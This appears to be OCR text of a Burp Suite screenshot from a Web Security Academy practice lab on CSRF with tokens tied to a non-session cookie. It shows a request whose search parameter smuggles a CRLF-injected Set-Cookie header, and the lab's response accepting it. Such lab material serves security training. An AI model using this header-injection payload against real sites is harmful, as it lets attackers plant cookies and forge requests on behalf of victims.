 Request
Pretty Raw Hex \n
1 GET /?search=
favorite%0d%0aSet-Cookie:%20csrfKey=TJp573UDPidxJUQZa6hLyu8R5ROiC4S
HTTP/2
2 Host: 0a1e006b0393d7f9803435c400d800d0.web-security-academy.net
3 Cookie: session=V4IvHuQFEqHPp4EGKR5R8IovBEr46V8Q; csrfKey=
ULUHJu77NAyH1BM0O48wQAodO1NN3mb6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e006b0393d7f9803435c400d800d0.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=favorite
3 Set-Cookie: csrfKey=TJp573UDPidxJUQZa6hLyu8R5ROiC4S; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3477
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>